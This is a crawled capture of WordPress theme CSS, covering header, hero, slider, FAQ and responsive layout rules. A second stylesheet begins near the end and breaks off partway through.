	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.0);
}
.fullimgclass .articlethumbfull ,
.fullimgclass .articlethumbfull .thumbbox {
	width:100%;
	height: 100%;
	max-height: 100% !important;
}
.fullimgclass .articlethumbfull .thumbbox img {
	width:auto;
	height: 300px;
	margin: 0 auto;
	display: block;
	max-width: 1000px;
}
.boxgrid244 .fullimgclass .articlethumbfull .thumbbox img {
    width: auto;
    height: 100%;
	min-width: 100%;
}
.fullimgclass { position: relative; }
.fullimgclass .articlecontentfullimg {
    position: absolute;
    z-index: 4;
    bottom: 0;
    width: 100%;
	text-align: center; 
}
.fullimgclass .articlecontentfullimg h3 { color: #fff !important;}
.coverfullimg {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 3;
	background: #0000004a;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.3) 26%, rgba(252, 252, 252, 0) 100%);
}
.fullimgcolor2 .coverfullimg {
    background: var(--global-color2);
    opacity: 0.8;
}
.fullimgcolor2.fullimgclass .articlecontentfullimg {
    bottom: 50%;
    margin-bottom: -25px;
}
.boxgrid0 .articlebox .thumbbox {
	max-height: 192px;
}
.boxgrid0 .homemainslider .slide {
        height: 300px;
    }
.boxgrid0 .maintitlewhite .button1, .boxgrid0 .maintitleelse .button1  ,
.boxgrid0 .maintitlewhite .divider4, .boxgrid0 .maintitleelse .divider4 {
	display: none;
}
.boxgrid0 .wrapperfix {
    padding: 0px;
    align-items: flex-end;
}
 .mainbanerall{
	min-height: 100vh;
	    position: relative;
		var(--global-color2); 
}
.hero-bg_wrap {
    z-index: -1;
    z-index:  1;
    position: absolute;
    top: -20%;
    bottom: 0%;
    left: 0%;
    right: 0%;
    overflow : hidden;
    pointer-events: none;
}
.hero-bg_wrap-cols {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    flex-direction: row;
    justify-content: flex-start;
    width: 82%;
    display: flex;
    position: absolute;
    top: 0%;
    bottom: auto;
    right: auto;
    left: 0;
    transform : rotate(345deg);
	z-index: 10px;
}
.hero-bg_wrap-col {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    flex-direction: column;
    flex: none;
    width: 30%;
    display: flex;
    position: relative;
	 
}
.hero-bg_wrap-slides {
    grid-column-gap: 10px;
    grid-row-gap: 10px;
    flex-direction: column;
    flex: none;
    display: flex;
}
.hero-bg_wrap-col .boxgrid0 {
    width: 100%;
    padding: 0px 0px  10px 0px;
}
.hero-bg_wrap-col .boxgrid0in {
    width: 100%;
    height: 235px;
	border-radius: 0;
}
.hero-bg_wrap-col .boxgrid0in .articlethumbfull {
	height: 100%;
}
.hero-bg_wrap-col .boxgrid0 .articlebox .thumbbox {
    max-height: 100%;
    height: 100%;
}
.hero-bg_wrap-col .articlebox .thumbbox img {
    width: auto;
    height: 100%;
	min-width: 100%;
}
.hero-bg-gradient_overlay {
    position: absolute;
    inset: 0; 
	background: linear-gradient(279deg, var(--global-color2) 0%, var(--global-color2) 41%, rgba(0,0,0,0) 100%);
	background: linear-gradient(279deg, var(--global-color2) 0%, var(--global-color2) 41%, rgba(0,0,0,0) 100%);
}
 

@keyframes heroscroll {
    0% {
        transform: translate3d(0, 0, 0);
    }
    100% {
        transform: translate3d(0, -50%, 0);
    }
}

@keyframes heroscroll-reverse {
    0% {
        transform: translate3d(0,  -60%, 0);
    }
    100% {
        transform: translate3d(0,   0%, 0);
    }
}
.v-scroll {
    height: 100%; /* Adjust based on your layout */
    overflow: hidden;
    display: flex;
    flex-direction: column;
    animation: heroscroll   65s linear infinite;
}

.v-scroll.v-scrollrev {
	animation: heroscroll-reverse   65s linear infinite;
    transform: translate3d(0,  50%, 0); /* Starts with content in view */
}

.v-scroll .scroll-content   {
    flex-shrink9: 0;
    height: 100%; /* Set to the full height of the content inside each .scroll-content */
}

.youtubebgall {
	           height:96vh;	
		}
		.youtubebgall .video-background {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    top: 0;
    left: 0;
}
.youtubebgall .wrapperallfix {
    background: rgba(0, 0, 0, 0); 
}
        .video-background iframe {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 100vw;
            height: 56.25vw; /* 16:9 aspect ratio */
            transform: translate(-50%, -50%);
            pointer-events: none; /* Ensures the user can't interact with the video */
        }	

body.langen #content1 {
	direction: ltr;
}




@media (max-width: 1200px) and (min-width: 300px) {
	[dir='rtl'] .slick-prev {
    right: 0 !important;
    z-index: 9;
}
[dir='rtl'] .slick-next {
    z-index: 9;
    left: -0 !important;
}
.youtubebgall {
    height: 75vh;
}
.bodystyle3 .youtubebgall {
        height: auto;
        padding-bottom: 30px;
    }
}
@media (max-width: 768px) {
    .footer-column {
        flex: 1 1 100%;
        text-align: center;
		padding-left: 0px;
    }
	.footer-copyright {
		margin-top:-2px;
	}
	.page-header1 , .page-header2 {
	    text-align: center;	
	}
	.bodystyle1 .mycountnubers .thumb4seo {
    height: 50px;
	}
	.custom-single-page-info .thedate {
    float: left;
    width: 100%;
    padding-bottom: 7px;
}
.contentmarguee {
    font-size: 35px;
}
.marqueeall {
    height: 60px;
}
.mycountnubers .boxseo4in .boxseo4desc {
    font-size: 30px;
}
.imageanimate2 .imageanimate2in:before, .imageanimate2 .imageanimate2in:after {
    content: "";
    height: 250px;
    width: 250px;
}
.origigananimat2.coloredback .origigananimat2in:after {
    bottom: -5px;
    left: -5px;
    border: 6px solid var(--global-color1);
	border-right: none;
	border-top: none;
}
.boxgrid0 {
    width: 50%;
    float: right;
    padding: 5px;
	    border-radius: 0;
}
.gridrowall {
	padding: 5px;
}
.boxgrid2.boxgrid0 {
    width: 100%;
}
.boxgrid0in .articlebox {
        justify-content: flex-start;
    height: 100%;
}
.youtubebgall.tophomeslider {
        position: relative;
        flex-direction: column;
    }
.youtubebgall .video-background {
    position: relative;
    height: 280px;
    top: 80px;
}
.bodystyle1 .youtubebgall .video-background {
        top: -15px;
    }
.bodystyle1 .wrapperfix {
    height: auto; 
}
.bodystyle1 .youtubebgall .wrapperallfix {
        top: 0;
		        height: auto;
    }
.bodystyle1 .youtubebgall {
        height: auto;
        background-color: #ffffff42;
    }
.bodystyle1 .youtubebgall .maintitlewhite .readmorehero.button1 {
    border: 1px solid #333;
    color: #333;
}
.youtubebgall .wrapperallfix {
        padding: 15px 15px;
        position: relative;
        bottom: auto;
	    top: 56px;
    }
.youtubebgall .maintitlewhite .maintitlestitle,
.youtubebgall .maintitlewhite .maintitlesdesc {
    color: #111 !important; 
}
.youtubebgall .maintitlewhite .divider2 {
    margin: 15px 0;
	}



}

/* footer*/
/* header*/
.logotitle a {
    color: #fff;
}
.scrolled .logotitle a {
    color: var(--global-color1);
}
.wrapperall.headerall {
    position: static;
    width: 100%;
	background-color: rgba(250 , 250, 250, 0);
	top:0;
	left: 0;
	z-index: 9999;
	transition: background-color 0.3s ease, height 0.3s ease;
	transition: all 0.5s ease 0s;
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.admin-bar .wrapperall.headerall.scrolled {
	top:30px;
}
.wrapperall.headerall.scrolled {
	position: fixed;
	background-color: rgba(250 , 250, 250, 0.96);
}
.wrapperall.headerall.scrolled .headerinwr {
    padding: 5px 20px;
    min-height: 75px;
}
.site-navigation1 ul.menu li a {
    display: block;
    padding: 8px 15px;
	font-size:19px;
}
.headerstycky .wrapperall.headerall {
    position: fixed;
    width: 100%;
	background-color: rgba(250 , 250, 250, 0);
	
	
	top:0;
	left: 0;
	z-index: 9999;
	transition: background-color 0.3s ease, height 0.3s ease;
}
.headerstycky.admin-bar .wrapperall.headerall {
	top:30px;
}
.headerstycky .wrapperall.headerall.scrolled {
	background-color: rgba(250 , 250, 250, 0.96);
}
.headerstycky .wrapperall.headerall.scrolled .headerinwr {
    padding: 5px 20px;
    min-height: 75px;
}
.bodystyle10.headerstycky .wrapperall.headerall ,
.bodystyle11.headerstycky .wrapperall.headerall {
	background-color:  var(--global-color2);
}
.headerstycky.headerstyckywrapp .headerinwr {
	    background-color: #00000080;
		margin-top:30px;
}
.headerstycky.headerstyckywrapp .scrolled .headerinwr {
	    background-color: transparent;
		margin-top: 0px;
}
.headerstycky.headerstyckywrapp .wrapperall.headerall.scrolled {
    background-color: var(--global-color2);
}
.headerstycky.headerstyckywrapp.scrolled .site-navigation1 ul.menu li a, 
.headerstycky.headerstyckywrapp .scrolled .logotitle p {
    color:  var(--global-color1);
}
.headerstycky .logotitle p {
    font-size: 17px;
    line-height: 21px;
    margin: 0;
    color:  var(--global-color1);
}


.logotitle {
	width: 38%;
	padding-left: 15px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit browsers */
    -moz-box-sizing: border-box; /* Firefox */
    box-sizing: border-box;
}
.logotitle a {
	font-size: 31px;
	line-height: 1em;
	color: var(--global-color1);
}
.logotitle p {
	font-size: 17px;
	line-height: 21px;
	margin: 0;
}
.wrapperall.headerall {
    position: relative;
    width: 100%;
    background-color: #fff;
}
.bodystyle1 .wrapperall.headerall { background-Color: transparent !important;}
.bodystyle1 .wrapperall.headerall.scrolled { background-Color: var(--body1)  !important;}
.bodystyle1.subversion2 .wrapperall.headerall .custom-logo-link , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link { position: relative;}
.bodystyle1.subversion2 .wrapperall.headerall .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:after   {
    content: '';
    position: absolute;
    height: 126px;
    width: 650px;
    background-color:  var(--global-color2);
    -webkit-transform: skew(338deg, 0deg);
    -ms-transform: skew(338deg, 0deg);
    transform: skew(338deg, 0deg);
    left: -316px;
    top: -15px;
    z-index: 1;
}
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:after {
	left: -332px;
	opacity: 0.8;
	z-index: 0;
	background-color:  var(--global-color1);
}
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:after {
	background-color:  var(--global-color2);
}
.bodystyle1.subversion2 .wrapperall.headerall.scrolled .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall.scrolled .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall.scrolled .custom-logo-link:after {
	    height: 82px;
}
.bodystyle1.subversion2 .wrapperall.headerall .custom-logo-link img , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link img  {
	position: relative;
	z-index: 2;
}


.headerinwr {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 20px;
}
.headerstatic3 {}
.headerstatic3 .headerinwr {
    display: flex;
    justify-content: space-between;
    padding: 10px 20px  10px 20px;
    min-height:  8px;
    align-items: flex-start;
    max-width: 1200px;
    flex-direction: column;
}
.headerstatic3 .site-navigation1 ul.menu {
    padding-right: 0;
}
.headerstatic3 .logotitle {
    width: 100%;
    padding: 0;
}
.headermenu3  {
	background:  var(--global-color2);
	position: relative;
}
.headermenu3 .wrapper:after {
    display:block;
	content:'';
	width:20%;
	height:100%;
	background:var(--global-color1);
	display:block;
	bottom:0;
	left: 0%;
	position:absolute; 
}
.headermenu3 .wrapper:before {
    position: absolute;
    content: '';
    width: 50px;
    height: 51px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    box-shadow: inset -3px 3px 0 #fff;
    border-radius: 5px 0 5px 0;
    top: 8px;
    left: 20%;
    background: var(--global-color1);
    z-index: 1;
    margin-left: -22px;
}
.subversion2 .headermenu3 .wrapper:before {
    position: absolute;
    content: '';
    width: 50px;
    height: 51px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    box-shadow: inset 4px -4px 0 #fff;
    border-radius: 5px 0 5px 0;
    top: 8px;
    left: 20%;
    background: var(--global-color2);
    z-index: 1;
    margin-left: -22px;
}



.headermenu3 .wrapper {
    padding: 10px 15px;
}
.headermenu3 .site-navigation1 {
    justify-content: flex-start;
}
.headermenu3 .site-navigation1 ul.menu li a {
    color: #fff;
}
.headerstatic3 .wrapperall.headerall.scrolled .headerinwr { display: none !important;}





.scrolled .site-navigation1 ul.menu li a , 
.scrolled .logotitle p {
	color:  #fff;
}
.bodystyle1 .scrolled .site-navigation1 ul.menu li a , 
.bodystyle1 .scrolled .logotitle p {
	color: var(--global-color2);
}
.hamburger {
    display: none;
    flex-direction: column;
    border: none;
    background: none;
    cursor: pointer;
}

.hamburger-line {
    width: 25px;
    height: 3px;
    background-color: var(--global-color2);
    margin: 4px 0;
}
.site-navigation1 ul.menu {
    display: flex;
    flex-wrap: wrap;
}
.site-navigation1 ul.menu li {
    position: relative;
    display: flex;
}
.site-navigation1 ul.menu li a {
    display: block;
    padding: 8px 15px;
	color: var(--global-color2);  
	position: relative;
	padding-bottom:10px;
}
.site-navigation1 ul.menu li.current-menu-item a { color: var(--global-color1) !important; }
.site-navigation1 ul.menu li.current-menu-parent a { color: var(--global-color1) !important; }
.site-navigation1 ul.menu li a:after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	right: 0;
	bottom: 0;
	background: transparent;
}
.site-navigation1 ul.menu li.current-menu-item a:after ,
.site-navigation1 ul.menu li:hover a:after ,
.site-navigation1 ul.menu li.current-menu-parent a:after {
	content: '';
	position: absolute;
	height: 2px;
	width: 100%;
	right: 0;
	bottom: 0;
	background: var(--global-color1);
}

.site-navigation1 ul.menu li a:hover {
	color: var(--global-color1) !important;
}
ul.breadcrumbs {
    list-style: none;
    padding: 0;
}

ul.breadcrumbs li {
    display: inline;
	Color:#5b5b5b;
}

ul.breadcrumbs li a {
    text-decoration: none;
	color: #5b5b5b;
}

ul.breadcrumbs li .separator {
    margin: 0 5px;
}
#scroll-top-link.avia_pop_class {
    opacity: 1;
    visibility: visible;
    font-size: 29px;
	cursor:pointer;
	display:none;
}
#scroll-top-link {
    color: #fff;
}
#scroll-top-link  {
    color: #fff;
}
#scroll-top-link { 
    position: fixed;
    border-radius: 2px;
    height: 45px;
    width: 45px;
    line-height: 39px;
    text-decoration: none;
    text-align: center;
    opacity: 0;
    left: 10px;
    bottom: 20px;
    z-index: 1030;
    visibility: hidden;
	-webkit-border-radius: 100px;
-moz-border-radius: 100px;
border-radius: 100px;
}
#scroll-top-link img { 
 height: auto;
}
.circle {
    stroke: var(--global-color1);
    fill: rgba(0 , 0 ,0, 0.15);  
}
.arrow-line {
    stroke: var(--global-color1);  
}
.customerbox {
    padding: 10px;
    border-radius: 8px;
}
 
    .customer-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(17%, 1fr));
    }
 .heroall {
	width:100%;
	display:flex;
	    height: 600px;
}	
.herotext {
    width: 50%;
    display: flex;
    align-items: center;
}
.heroimg {
	width:50%;
	position:relative;
}	
.heroimg img {
	max-width:100%;
	max-height:100%;
	width:auto;
	    /* float: left; */
    display: block;
    margin: 0 auto;	
	position: relative;
	z-index: 1;
}
.toptitlehome1 {
	width: 100%; 
}
.maintitlestitle {
    font-size: 40px;
    line-height: 1.2em;
    color: var(--global-color2);
    font-weight: 700;
    margin-bottom: 25px;
}
.maintitlesdesc {
    font-size: 25px;
    line-height: 1.3em;
    color: var(--global-color2);
    max-width: 500px;
}
.maintitlewhite .maintitlestitle {
    font-size: 55px;
    line-height: 1.2em;
    color: #fff;
    font-weight: 700;
    margin-bottom: 25px;
}
.maintitlewhite .maintitlesdesc {
    font-size: 18px;
    line-height: 1.4em;
    color: #fff;
    max-width: 500px;
	font-weight: 400;
}
.maintitleelse .maintitlesdesc {
    font-size: 18px;
    line-height: 1.4em;
    max-width: 500px;
	font-weight:400;
}
.maintitlewhite .divider2 , 
.maintitleelse .divider2 {  
    width: 100%;
    display: flex;
    margin: 25px 0 25px;
}
.maintitlewhite .divider4 ,  
.maintitleelse .divider4 {  
    width: 100%;
    display: flex;
    margin: 20px 0 0px;
}
.maintitlewhite .divider2 span ,
.maintitleelse .divider2 span {
    width: 190px;
    height: 5px;
    background: var(--global-color1);
}
.maintitlewhite .button1 {
    border-color: #fff;
    color: #fff;
    max-width: 180px;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
    padding: 11px 5px;
	border: none;
}
.bodystyle1 .maintitlewhite .readmorehero.button1 {
    border: 1px solid #fff;
}
.subversiondark.bodystyle1  .home3wr h1 ,
.subversiondark.bodystyle1  .home3wr p {
	    color: var(--global-color2) !important;
}
.subversiondark.bodystyle1 .home4wr {
    background-color: rgba(250, 250, 250, 0.1);
}

.wrapperall.hero1 {
    background-size: cover;
    background-position: 50% 50%;
		overflow : hidden;
}
.hero1 .wrapper {
	padding-bottom:0;
}
.img-bg-shape {
    position: absolute;
    left: -15%;
    top: -6%;
    width: 106%;
    height: 108%;
    z-index: 0;
}
 
.hero-color1 {
    stop-color: var(--global-color1);  /* Replace with your desired color */
}
.hero-color2 {
    stop-color: var(--global-color2); /* Replace with your desired color */
}




@media (max-width: 768px) {
	.subversiondark .site-navigation1 {
        background-color: #151515;
    }
	.subversiondark .scrolled .hamburger-line {
        background-color: #fff !important;
    }
	.subversiondark.bodystyle1   .hamburger-line {
        background-color: #fff !important;
    }
	.maintitlestitle {
    font-size: 35px;
    margin-bottom: 7px;
}
.maintitlesdesc {
    font-size: 15px;
    line-height: 1.3em;
}
.heroall {
    height: 183px;
}
.hero1 .wrapper {
	padding :5px 5px 0;
}	
	.customer-grid {
        grid-template-columns: repeat(2, 1fr);  
    }
	.site-navigation1 {
    display: flex;
    flex-direction: row;
}
    .hamburger {
        display: flex;
    }
    .site-navigation1 {
        display: none;
        flex-direction: column;
        width: 100%;
        text-align: center;
        background-color: #fff;
        position: absolute;
        top: 80px;
        left: 0;
        z-index: 1000;
    }
 .headermenu3 .wrapper:before { display: none !important;}
 .bodystyle1.subversion2 .wrapperall.headerall .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall .custom-logo-link:after {
    left: -66%;
}
 .bodystyle1.subversion2 .wrapperall.headerall.scrolled .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall.scrolled .custom-logo-link:before , 
.bodystyle1.subversion3 .wrapperall.headerall.scrolled .custom-logo-link:after {
height: 86px;
 }
.wrapperall.headerall.scrolled {
    padding: 5px 0px !important;
}
.subversiondark .hamburger-line {
    background-color: #ffffff;
}
    .site-navigation1.nav-open {
        display: flex;
    }

    .site-navigation1 ul {
        display: flex;
        flex-direction: column;
        width: 100%;
    }

    .site-navigation1 li {
        width: 100%;
    }

    .site-navigation1 a {
        display: block;
        padding: 10px;
        width: 100%;
		 font-size: 20px;
    }
	.headerstatic3 .headerinwr {
    flex-direction: row;
}
   .headerstatic3  .hamburger-line {
        background-color: #333;
    }
	.headerstatic3 .site-navigation1  {
        background-color:  var(--global-color2);
		top:0;
    }
	 .headerstyckywrapp .site-navigation1 {
        background-color:  #fff;
		        top: 115px;
    }
	.headerstyckywrapp .scrolled  .site-navigation1 {
        background-color: #fff;
        top: 79px;
    }
	.headerstyckywrapp .scrolled .site-navigation1 ul.menu li a  {
		color: var(--global-color2);
	}
	.headerstyckywrapp .scrolled .hamburger {
		background: #fff;
	}
	.headerstycky.headerstyckywrapp .wrapperall.headerall.scrolled {
    top: 0;
}
	.latest-posts-slider .slide-content {
    flex-direction: column; 
}
.latest-posts-slider .slide-text {
    width: 100%;
}
[dir='rtl'] .slick-prev {
    right: 0 !important;
    z-index: 9;
}
[dir='rtl'] .slick-next {
    z-index: 9;
    left: -0 !important;
}
.slick-prev:before, .slick-next:before {
    font-size: 40px !important;
}
.home3wr h1 {
	font-size:35px;
}
.home3wrin {
    max-width: 100%;
}
.articleboxall , .archiveall , .grid3inrow .articleboxall, .grid3inrow .archiveall{
    grid-template-columns: repeat(1, 1fr);
}
.grid3inrow .articleboxall , .grid2inrow .articleboxall ,  .grid2inrow .archiveall  , .grid3inrow .archiveall {
	grid-template-columns: repeat(1, 1fr);
}
.footer-column {
    width: 100%;
	        margin-bottom: 18px;
}
.footer-column.foocol2 {
	width: 50%;
	text-align: right !important;
}
.tophomeslidercontent {
    max-width: 100%;
}
.tophomeslidercontent .toptitlehome3 {
	    color: #fff;
    font-size: 45px;
}
.logotitle {
    width: 83%;
    padding-left: 5px;
}
.logotitle a {
    font-size: 21px;
}
.logotitle p {
    font-size: 15px;
    line-height: 20px;
}
.headerall button:focus, .headerall button:hover {
    color: #fff;
    background-color: #fff;
}
.custom-single-page-info { padding-bottom:10px;}
.custom-single-page-info span {
	display: block;
}
.boxseo4all {
    display: flex;
	flex-wrap: wrap;
}
.boxseo4in {
    width: 50%;
	flex-direction: column;
	margin-bottom: 15px;
}
.goupwithspaces3 .boxseo4in {
    width: 100%;
    margin: 0 15px 15px;
    border-radius: 0px;
    padding: 10px 5px;
    display: flex;
    flex-direction: row;
}
.goupwithspaces3 .boxseo4in .thumb4seo {
    width: 75px;
    max-width: 34%;
    padding-left: 15px;
    padding-right: 10px;
}
.bodystyle5 .home11wr {
    margin-top: 0 !important;
}
.ourproccess .boxseo4in, .myservices .boxseo4in {
    flex-direction: column;
    padding: 10px 15px;
    margin: 10px 5px;
    max-width: calc(50% - 10px);
}
.maintitlewhite .maintitlestitle {
    font-size: 30px;
    line-height: 1.4em;
}
.maintitlewhite .maintitlesdesc {
    font-size: 20px;
    line-height: 1.5em;
}
.maintitlewhite .divider2, .maintitleelse .divider2 {
    width: 100%;
    display: flex;
    margin: 17px 0;
}
.rowcolumnsp2 {flex-direction: column;}
.columnsp2 {
    flex-direction: column;
}
.columnsp2 { width: 100% !important;}
    .trackin svg.my-icon {
        width: 20px;
        height: 20px;
        fill: #fff;
        margin-bottom: 0px;
    }
}



/* header*/
/* global*/
.button1 {
    padding: 2px 15px;
    border: 1px solid var(--global-color1);
    color: var(--global-color1);
    border-radius: 10px;
    max-width: 101px;
	text-align: center;
	cursor: pointer ;
}
.button1:hover {
	background-color: var(--global-color1);
	color: #fff ;
}
.button2 {
    padding: 5px 10px;
    border: 1px solid var(--global-color1);
    color: #fff;
    background: var(--global-color1);
    border-radius: 5px;
    max-width: 129px;
    width: 100%;
    text-align: center;
}
.button2:hover {
	background-color: #fff;
	color: var(--global-color1) !important;
}
.button2 svg { max-width: 20px; fill: #fff !important; margin: 0 0 0 8px;}
.button2:hover svg {  fill: var(--global-color1) !important;; }
.wrapperall h3 , .wrapperall h2.maintitle , .wrapperall h3 a {
	    color: var(--global-color2);
		position: relative;
		z-index: 3;
}
.wrapperall h2.maintitle {
	    color: var(--global-color2);
		text-align: center
}
.home3wr h1  , .home3wr h2 , .home3wr h3{
	    color: var(--global-color2);
}
.customerboxlink a {
	color: var(--global-color2);
	text-align: center ;
}
/* global*/


 
 
        .userboxall {
            border: 0px solid #ccc;
			background:#fff ;
            margin: 10px 0;
            padding: 10px;
            display: flex;
            align-items: flex-start;
            gap: 20px;
			box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.31);
			margin-bottom:15px;
		    border-radius: 10px;
        }
        .thumbnailuser {
            width: 25%;
            padding: 10px;
        }
        .thumbnailuser img {
            max-width: 95%;
            height: auto;
            display: block;
        }
        .usercontent {
            width: 70%;
        }
        .usertitle {
				font-weight: 700;
				color:  var(--global-color2);
			    font-size: 26px;
				margin-bottom: 15px;
        }
        .usertext {
            white-space9: pre-line; /* Another approach to preserve line breaks */
        }
		.usertext , .usertext p {
		    margin: 0 0 10px !important;
			font-size: 17px;
		    line-height: 24px !important;
				color: var(--global-color2);
    }
.faq-item {
	margin-bottom:15px;
}
.faq-list { margin-top: 20px;     margin-bottom: 30px; }
.faq-question {
        cursor: pointer;
        font-weight: bold;
		Color: var(--global-color2) ;
        background:  #fff;
        padding: 10px;
        border: 1px solid var(--global-color2) ; 
        margin-bottom: 0;
        position: relative;
		font-size:20px; 
		border-radius: 5px;
		box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    }
.faq-answer {
    padding: 15px 15px 5px 15px;
    border: 1px solid #eee;
    border-top: none;
    background: #fff;
    margin-bottom: 10px;
    Color: var(--global-color2);
    /* width: calc(100% - 30px); */
    /* margin-right: 15px; */
    /* border-radius: 0px 0px 5px 5px; */
    font-size: 18px;
    line-height: 1.8em;
}
 .arrow {
    float: left;
    font-size: 16px;
    transform: rotate(0deg);
    transition: transform 0.3s;
    padding-top: 4px;
}
    .faq-question.open .arrow {
        transform: rotate(180deg);
    }
.benefits-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.benefits-list li {
    display: flex;
    align-items: center;
    margin-bottom: 13px;
    font-size: 20px;
    color: var(--global-color2);
    margin-right: 10px;
}

.benefit-icon {
    width: 25px;
    height: 23px;
    margin-left: 10px;
}

.toc-accordion {
    margin-bottom: 1.5em;
    direction: rtl;
}

.toc-toggle {
    background-color: var(--global-color2); 
    color: #fff;
    padding: 0.6em 1em;
    border: none;
    font-weight: bold;
    cursor: pointer;
    width: 100%;
    text-align: right;
}

.toc-content {
    display: none;
    background: #f9f9f9;
    border-right: 4px solid var(--global-color1);
    padding: 1em;
}

.toc-content.open {
    display: block;
}

.toc-content ul {
    list-style: none;
    margin: 0;
    padding-right: 1em;
}
.toc-content li {
    margin-bottom: 0.5em;
}
.toc-content li button {
	background: transparent;
	border: none; 
	padding: 3px 5px;
}
.toc-h3 {
    padding-right: 1em;
    font-size: 0.95em;
}
.read-time-box {
    background: #f8f8f8;
    padding: 0.7em 1em;
    margin-bottom: 1em;
    border-right: 4px solid #0073aa;
    font-weight: bold;
    direction: rtl;
}

 @media (max-width: 770px) and (min-width: 300px) {
.userboxall {
    flex-direction: column;
	    align-items: center;
}
.usercontent {
    width: 100%;
}
.thumbnailuser {
    width: 55%; 
}



}   

--- FILE ---
content_type: text/css
request_url: https://www.sparkdrupal.com/wp-content/themes/bloomcore/style9.css?ver=6.9
body_size: 3056
content:
:root {
	--black2: #090909 ; /* black */
}
.divider2 {
    justify-content: flex-start;
    margin: 25px 0;
    display: flex;
}
.divider2 span {
    width: 80px;
    height: 4px;
	background:  var(--global-color1);
}
.divider3 {
    justify-content: flex-start;
    margin: 25px 0 0;
    display: flex;
}
.boxseo4all.myservices {
 
    width: 100%;
}
.headerinwr {
    display: flex;
    justify-content: space-between;
    padding: 10px 15px;
    min-height: 110px;
    align-items: center;
	max-width:1300px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
}
.wrapperallbox {width: 100%; float: right; }
.wrapperallbox2 {
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
}
.wrapperallbox .wrapperall {
	max-width: 1300px;
    padding: 0px 0px;
    margin: 25px auto;
    float: none;
}
.wrapperallbox .wrapperall.hero1 ,
.wrapperallbox .wrapperall.home3wr ,
.wrapperallbox .wrapperall.home8wr {
    border: 1px solid red;
    margin-bottom: 60px;    
    border-radius: 30px 30px 150px 0px;
    border-style: solid;
    border-width: 5px 5px 5px 5px;
    border-color: #fff;
    box-shadow: -1px 5px 12px 2px rgba(0, 0, 0, 0.18);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
	position: relative;
}
.wrapperallbox .wrapperall.home8wr { overflow: hidden;}
.wrapperallbox .wrapperall.home8wr .last5posts { margin: 0 auto ;}
.wrapperallbox .wrapperall.home3wr { overflow: hidden; }
.wrapperallbox .wrapperall.hero1:before ,
.wrapperallbox .wrapperall.home3wr:before {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    background-image: linear-gradient(39deg, var(--global-color1) 0%, #fafafa00 63%);
    display: block;
    top: 0;
    left: 0%;
    position: absolute;
    opacity: 0.5;
}
 
.heroall {
	position: relative;
	z-index:1;
}
.maintitlestitle {
    font-size: 55px;
    line-height: 1.2em;
}
.bodystyle9 .youtubebgall {
    height: 75vh;
    margin: 0 !important;
}
.bodystyle9 .youtubebgall .video-background {
    width: 120%; 
}
.bodystyle9 .button1 {
    padding: 15px 10px;
    max-width: 150px;
	text-align: center;
    border-radius: 3px;
    color: #fff;
    background: var(--global-color1);
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
	border: 2px solid #fff ;
    z-index: 1;
    transition: background 0.3s ease-in-out;
	border-radius: 20px 20px 0px 20px;
	box-shadow: 3px 3px 1px 0px var(--global-color2);
}

.bodystyle9 .button1:after {
    content: '';
    width: 100%;
    height: 100%;
    background: var(--global-color2);
    top: 0;
    left: 100%;
    position: absolute;
    transition: left 0.3s ease-in-out;
    z-index: -1;
}

.bodystyle9 .button1:hover::after {
    left: 0;
}

.bodystyle9 .button1:hover {
    background9: var(--global-color1);
    color: #fff; /* Ensure the text color remains readable */
}
 
.bodystyle9 .site-navigation1 ul.menu li a {
	color: var(--global-color2); 
	font-weight: 400;
}
.wrapperall.headerall {
     -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0);
    -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0);
    box-shadow: 0 0 3px rgba(0, 0, 0, 0);
	background-color: #fff0;
}
.wrapperall.headerall.scrolled   {
    padding: 5px 20px;
    min-height: 75px;
    background: #fff;
}
.scrolled .site-navigation1 ul.menu li a, .scrolled .logotitle p {
    color: var(--black2);
}

.bodystyle9 .tophomeslidercontent {
    padding-left: 5%;
}
 
.bodystyle9 .home3wr .wrapper {
    display: flex;
